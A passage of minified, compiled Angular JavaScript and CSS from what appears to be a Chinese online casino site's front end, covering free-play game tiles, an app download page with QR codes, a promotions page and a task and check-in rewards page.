this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),nt=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcCFPB/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:60%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:160px;height:30px;border-radius:4px;line-height:30px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}"]],data:{}});function tt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,Xn.a,[Xn.c,e.ElementRef,e.Renderer2,s.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,4,0,"right-circle","outline")}),(function(n,t){n(t,0,0,"url("+(null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)+")")}))}function lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](1,114688,null,0,wn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,lt)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList)}),null)}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,et,nt)),e["\u0275did"](1,114688,null,0,Qn,[U.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var it=e["\u0275ccf"]("app-free",Qn,ot,{},{},[]),ct=l("y2O4"),at=l("vCDz"),ut=function(){function n(n,t,l){this.config=n,this.service=t,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),rt=e["\u0275crt"]({encapsulation:0,styles:[[".downContentBg[_ngcontent-%COMP%]{width:100%;background:#1e0103}.downContentBg[_ngcontent-%COMP%]   .downContent[_ngcontent-%COMP%]{width:1000px;margin-left:auto;margin-right:auto;min-height:460px}.downContentBg[_ngcontent-%COMP%]   .down_1[_ngcontent-%COMP%]{float:left;background:url(/pcCFPB/images/appdownload/app_down_content.png) no-repeat;width:1117px;height:670px}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]{position:absolute;width:145px;height:40px;cursor:pointer;left:185px;top:252px;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]:hover ~ .android_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]{width:145px;height:40px;position:absolute;left:0;top:252px;cursor:pointer;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]:hover ~ .ios_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .android_content_img[_ngcontent-%COMP%]{position:absolute;top:85px;left:330px;display:none}.downContentBg[_ngcontent-%COMP%]   .ios_content_img[_ngcontent-%COMP%]{display:none;position:absolute;top:28px;left:145px;z-index:1000}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]{margin-top:475px;display:flex;width:500px;justify-content:space-around}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]{margin-right:30px}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:6px;font-size:22px;color:#fff;text-align:center}"]],data:{}});function gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,24,"div",[["class","downContent clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,23,"div",[["class","download"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","down_1"],["style","position: relative;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","android_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","ios_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","android_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","ios_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,15,"div",[["class","downloadImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ct.b,ct.a)),e["\u0275did"](13,573440,null,0,at.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5ba2\u6237\u7aef"])),(n()(),e["\u0275eld"](16,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ct.b,ct.a)),e["\u0275did"](18,573440,null,0,at.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](21,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ct.b,ct.a)),e["\u0275did"](23,573440,null,0,at.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5b89\u5353\u5ba2\u6237\u7aef"]))],(function(n,t){var l=t.component;n(t,13,0,"#ffffff","140",l.platform.appDownloadUrl),n(t,18,0,"#ffffff","140",l.platform.spareAppDownloadUrl),n(t,23,0,"#ffffff","140",l.platform.appDownloadUrl)}),(function(n,t){var l=t.component;n(t,7,0,l.config.baseImgUrl+"images/appdownload/android_down_content.png"),n(t,9,0,l.config.baseImgUrl+"images/appdownload/ios_down_content.png")}))}function st(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,gt,rt)),e["\u0275did"](1,114688,null,0,ut,[I.a,U.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dt=e["\u0275ccf"]("app-download",ut,st,{},{},[]),pt=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.bannerImage=this.config.baseImgUrl+"/images/qdhd_banner.png",this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){var t=this;if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){return t.router.navigate(["/login"])}})},n}(),ft=e["\u0275crt"]({encapsulation:0,styles:[[".strongActivity[_ngcontent-%COMP%]{position:relative;background-color:#1e0103}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcCFPB/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:url(/pcCFPB/images/common/aboutbg.png) no-repeat;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:60px auto 70px;padding:30px 48px 60px 42px;width:1000px;background-size:100% 100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:100%;flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%;margin:30px auto;display:flex;align-items:flex-start;flex-wrap:wrap;gap:40px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:' ';clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:30%;height:238px;overflow:hidden;border-radius:6px;background:#680000;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;transition:all .5s ease-in-out;transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#f4b300;border-radius:14px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f4b300;color:#fff}  .buttonGroup .ant-btn{display:flex;align-items:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;background:#ccc;border-radius:25px;box-shadow:0 1px 8px 0 rgba(0,0,0,.26);color:#333;font-weight:600;font-family:'PingFangSC MicrosoftYaHei'!important;border:none}"]],data:{}});function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,mt)),e["\u0275did"](3,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix11"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,bn.d,bn.b)),e["\u0275did"](2,770048,null,0,xn.b,[vn.DomSanitizer,kn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"app-sub-banner",[],null,null,null,yn.b,yn.a)),e["\u0275did"](3,114688,null,0,wn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](4,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.bannerImage),n(t,6,0,null==l.strongActivity?null:l.strongActivity.length),n(t,8,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,Pt,ft)),e["\u0275did"](1,114688,null,0,pt,[C.a,I.a,U.a,a.p,T.a,h.f,zn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Mt=e["\u0275ccf"]("app-strong-activity",pt,_t,{},{},[]),bt=l("rr9d"),xt=l("OsWL"),vt=l("Idut"),kt=l("LoQJ"),yt=l("6cVX"),wt=l("trEh"),It=l("Jp+1"),zt=l("6jLy"),Rt=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=zt.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?zt.f:zt.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return In.__assign({taskType:t.taskType},n)}));n.curTaskList=In.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=zt.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Tt=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #f7dbdc;border-radius:10px;box-shadow:0 0 1px 2px rgba(248,225,190,.2)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:0;display:block}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCFPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCFPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCFPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat;cursor:default}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCFPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:flex;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:flex;position:relative;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCFPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCFPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   